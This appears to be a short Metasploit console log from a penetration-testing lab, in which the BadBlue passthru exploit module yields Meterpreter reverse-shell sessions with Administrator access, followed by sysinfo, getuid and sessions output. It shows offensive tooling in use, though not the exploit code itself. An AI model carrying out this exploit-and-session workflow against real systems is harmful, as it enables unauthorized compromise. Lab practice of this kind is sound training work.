 [*] Sending stage (175174 bytes) to 10.0.29.96
[*] Meterpreter session 2 opened (10.0.29.148:49344 -> 10.0.29.96:4444) at 2022-02-20 04:12:44 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/http/badblue_passthru) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x86/windows  WIN-OMCNBKR66MN\Administrator @ WIN  10.10.7.2:4444 -> 10.0.29.148:49215
-OMCNBKR66MN                         (10.0.29.148)
2         meterpreter x86/windows  ATTACKDEFENSE\Administrator @ ATTAC  10.0.29.148:49344 -> 10.0.29.96:4444
KDEFENSE                             (10.0.29.96)